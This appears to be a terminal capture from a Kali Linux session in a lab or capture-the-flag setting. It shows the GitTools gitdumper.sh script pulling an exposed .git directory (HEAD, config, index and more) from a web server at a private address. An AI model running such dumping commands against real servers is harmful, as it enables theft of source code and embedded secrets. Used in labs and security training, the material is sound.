 ┌──(root㉿kali-kim)-[~/GitTools/Dumper]
└─# ./gitdumper.sh http://192.168.5.166/problems/byeonguk/.git/ ./restore/
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating ./restore//.git/
[-] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[-] Downloaded: description
[+] Downloaded: config
[-] Downloaded: COMMIT_EDITMSG
[-] Downloaded: index